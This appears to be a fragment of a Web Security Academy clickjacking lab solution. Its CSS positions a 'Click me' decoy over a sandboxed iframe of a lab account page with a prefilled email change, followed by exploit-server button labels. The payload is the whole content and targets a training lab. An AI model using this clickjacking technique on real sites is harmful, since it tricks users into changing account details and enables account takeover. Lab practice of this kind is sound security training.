 Body:
}
div {
position:absolute;
top:465px;
left:70px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0ad600b703758ec7806f03e60024000d.web-security-academy.net/my-account?email=aaaa%40gmail.com"
sandbox="allow-forms">
</iframe>
Store View exploit Deliver exploit to victim Access log